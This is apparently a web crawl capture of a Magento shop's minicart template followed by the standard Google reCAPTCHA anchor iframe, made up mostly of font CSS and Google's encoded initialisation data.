		@font-face {
			font-weight: 400;
			font-style: normal;
			font-family: circular;

            src: url('https://fonts.gstatic.com/s/circularxx/v7/RrQIbot8RBEyhMG0zNWxK1T3vV49M1iMZIsi6rI.woff2') format('woff2');
		}

		@font-face {
			font-weight: 700;
			font-style: normal;
			font-family: circular;

            src: url('https://fonts.gstatic.com/s/circularxx/v7/RrQIbot8RBEyhMG0zNWxK1T3vV49M1iMZIsi6rI.woff2') format('woff2');
		}
	</style>
</head>

<body data-new-gr-c-s-check-loaded="14.1115.0" data-gr-ext-installed="" cz-shortcut-listen="true">
	<div class="block-title">
		<strong>
			<span class="text" translate="&#39;My Cart&#39;"></span>
			<span class="qty empty" text="getCartParam(&#39;summary_count&#39;)" data-bind="css: { empty: !!getCartParam(&#39;summary_count&#39;) == false },
                       attr: { title: $t(&#39;Items in Cart&#39;) }">
			</span>
		</strong>
	</div>

	<div class="block-content">
		<button type="button" id="btn-minicart-close" class="action close" data-action="close" data-bind="
                attr: {
                    title: $t(&#39;Close&#39;)
                },
                click: closeMinicart()
            ">
			<span translate="&#39;Close&#39;"></span>
		</button>

		<if args="getCartParam(&#39;summary_count&#39;)">
			<div class="items-total">
				<span class="count" if="maxItemsToDisplay &lt; getCartLineItemsCount()" text="maxItemsToDisplay"></span>
				<translate args="&#39;of&#39;" if="maxItemsToDisplay &lt; getCartLineItemsCount()"></translate>
				<span class="count" text="getCartParam(&#39;summary_count&#39;).toLocaleString(window.LOCALE)"></span>
				<!-- ko if: (getCartParam('summary_count') > 1) -->
				<span translate="&#39;Items in Cart&#39;"></span>
				<!--/ko-->
				<!-- ko if: (getCartParam('summary_count') <= 1) -->
				<span translate="&#39;Item in Cart&#39;"></span>
				<!--/ko-->
			</div>

			<each args="getRegion(&#39;subtotalContainer&#39;)" render=""></each>
			<each args="getRegion(&#39;extraInfo&#39;)" render=""></each>

			<div class="actions" if="getCartParam(&#39;possible_onepage_checkout&#39;)">
				<div class="primary">
					<button id="top-cart-btn-checkout" type="button" class="action primary checkout" data-action="close"
						data-bind="
                            attr: {
                                title: $t(&#39;Bestellen&#39;)
                            },
                            click: closeMinicart()
                        " translate="&#39;Bestellen&#39;">
					</button>
					<div data-bind="html: getCartParamUnsanitizedHtml(&#39;extra_actions&#39;)"></div>
				</div>
			</div>
		</if>

		<if args="getCartParam(&#39;summary_count&#39;)">
			<strong class="subtitle" translate="&#39;Recently added item(s)&#39;"></strong>
			<div data-action="scroll" class="minicart-items-wrapper">
				<ol id="mini-cart" class="minicart-items"
					data-bind="foreach: { data: getCartItems(), as: &#39;item&#39; }">
					<each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
						render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}">
					</each>
				</ol>
			</div>
		</if>

		<ifnot args="getCartParam(&#39;summary_count&#39;)">
			<strong class="subtitle empty" translate="&#39;You have no items in your shopping cart.&#39;"></strong>
			<if args="getCartParam(&#39;cart_empty_message&#39;)">
				<p class="minicart empty text" text="getCartParam(&#39;cart_empty_message&#39;)"></p>
				<div class="actions">
					<div class="secondary">
						<a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
							<span translate="&#39;View and Edit Cart&#39;"></span>
						</a>
					</div>
				</div>
			</if>
		</ifnot>

		<div class="actions" if="getCartParam(&#39;summary_count&#39;)">
			<div class="secondary">
				<a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
					<span translate="&#39;View and Edit Cart&#39;"></span>
				</a>
			</div>
		</div>

		<div id="minicart-widgets" class="minicart-widgets" if="regionHasElements(&#39;promotion&#39;)">
			<each args="getRegion(&#39;promotion&#39;)" render=""></each>
		</div>
	</div>
	<each args="getRegion(&#39;sign-in-popup&#39;)" render=""></each>
	<div id="loom-companion-mv3" ext-id="liecbddmkiiihnedobmlmillhodjkdmb">
		<section id="shadow-host-companion"><template shadowrootmode="open">
				<div id="inner-shadow-companion">
					<div class="css-0" id="tooltip-mount-layer-companion"></div>
					<style data-emotion="companion-global"></style>
					<style data-emotion="companion" data-s=""></style>
					<div class="companion-1b6rwsq"></div>
				</div>
			</template></section>
	</div>
    <script type="text/javascript">
        require(['jquery', 'Magento_Checkout/js/minicart'], function ($) {
        });
    </script>
</body>
<grammarly-desktop-integration data-grammarly-shadow-root="true"><template shadowrootmode="open">
		<div aria-label="grammarly-integration" role="group" tabindex="-1" class="grammarly-desktop-integration"
			data-content="{&quot;mode&quot;:&quot;full&quot;,&quot;isActive&quot;:true,&quot;isUserDisabled&quot;:false}">
		</div>
	</template></grammarly-desktop-integration>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy&co=aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5ubDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=53iktj1z7s55
body_size: 49018
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sUdm9ILlJced-nrBEQ7xtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sUdm9ILlJced-nrBEQ7xtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sUdm9ILlJced-nrBEQ7xtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wqPDpMOBQ2PDu8OZSMOSwq80UMOXU1NZXBzDm8K7a8KewqfCkMObSm/CgRbDv2nCpwxyX8OAL8OrwozDj8OOwpVewqpgTHhuFsOuwo0RJsObSwPCvcKEbkLDsx0HVEJeNVzCh8KewpQvMQzCicKCR0TDjg/[base64]/EXHCocKvw7ESw5xew7k0IMKkw4x9w4N/OQPDux7ClsK/w6Utw4wow53Cj8KeH8KbXyPDuMOCFsOTI3rCmsKBJBDDtnZkfRPDtzvDu1kja8OFGcKbwpnDssK0b8K0wro7w5YQUmEhwrEhw5DCsMORYsKLw7E4wrY9G8KnwqXCjcOmwrcSHcKow6Rmwp3Ch1LCtsO5w6TCscK/[base64]/DjcOAw4nCqsOqW8O5AsKgX8OZesOSwrpjVMKyexcGwq/[base64]/wrnCjhnCtxYkw7JnJSUuw43DkUFfcG/[base64]/woJ5w53CowMhe8OKwoVKCMKNwpIzc1VPw5g4wqkywo3DvsK7w6HDm2tOw5tQw7zDijUMTsOjwrRHasKDFHDClBvDgmAyWcKvTUzCqx1JBcKSfsKdw6/CgDLDnVcfwpcxwpF0w4NOw5TDrMOuwrDCgcOhVC/[base64]/CkMOiw5TDq8KlwrscPxTCpDY5NhDCv8ORGE3CoHrCqsO3wojCl